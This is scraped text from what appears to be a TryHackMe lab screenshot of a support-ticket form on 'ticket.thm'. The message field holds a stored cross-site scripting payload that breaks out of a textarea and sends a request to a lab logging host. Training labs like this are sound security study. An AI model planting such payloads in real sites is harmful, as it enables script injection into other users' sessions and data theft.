 ticket.thm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ticket ID: 3
Ticket ID: 4
Ticket ID: 5
Ticket ID: 6
Create Ticket
Message:
</textarea><script>
const xhr = new XMLHttpRequest();
xhr.open("GET",
"http://1f90930ae3b910a8fb9b0affb01d3d16.log.
tryhackme.tech")
xhr.send()
</script>
Create Ticket